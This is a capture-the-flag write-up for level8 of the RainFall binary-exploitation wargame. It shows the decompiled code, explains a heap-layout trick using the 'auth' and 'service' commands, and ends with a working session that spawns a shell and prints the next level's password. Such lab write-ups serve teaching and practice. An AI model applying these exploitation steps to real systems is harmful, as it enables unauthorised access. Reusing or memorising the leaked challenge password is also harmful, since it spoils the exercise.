 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level8/level8
level8@RainFall:~$
Decompiled file with Ghidra:
int *_auth;
int *_service;
int main(void)
{
    char *input;
    do
    {
        printf("%p, %p \n", _auth, _service);
        input = fgets(input, 128, stdin);
        if (!input)
            return 0;
        if (strncmp(input, "auth ", 5) == 0)
        {
            _auth = malloc(4);
            if (strlen(input) < 31)
                strcpy(_auth, input);
        }
        if (strcmp(input, "reset") == 0)
            free(_auth);
        if (strcmp(input, "service") == 0)
            _service = strdup(input);
        if (strcmp(input, "login") == 0)
        {
            if (_auth[8] == 0)
                fwrite("Password:\n", 1, 10, stdout);
            else
                system("/bin/sh");
        }
    }
    while (true);
}
This one was pretty hard, we spent a lot of time looking at the de-compiled file, and this is what we found
after relentless efforts.
We have a program that operates within an endless loop, utilizing the fgets() function to capture user
input. Subsequently, this input undergoes processing and passes through a series of conditional if state-
ments. Additionally, we have two pointers whose initial state is set to null, and their values are displayed
on the screen.
level8@RainFall:~$ ./level8
(nil), (nil) <<< (auth), (service)
After some experimentation, we observed that employing the auth or service command results in mem-
ory allocation and subsequently shifts the address of the pointer by 16 bytes.
level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
auth
0x804a018, (nil)
level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
service
0x804a008, 0x804a018
Since the input is restricted to a length of 30 characters, we cannot overflow the 32 bytes we require. To
achieve our objective, we will leverage the existing program functions. Our discovery revealed that we
must initially allocate our auth variable within the program and then employ the service command to
allocate memory following our address. By repeating this process twice, we can write 32 bytes into the
memory, resulting in auth[8] being the first character of our "service" string.
level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
service
0x804a008, 0x804a018
service
0x804a008, 0x804a028
login
$ cd ../level9 && cat .pass
c542e581c5ba5162a85f767996e3247ed619ef6c6f7b76a59435545dc6259f8a
$ su level9
Password: c542e581c5ba5162a85f767996e3247ed619ef6c6f7b76a59435545dc6259f8a
level9@RainFall:~$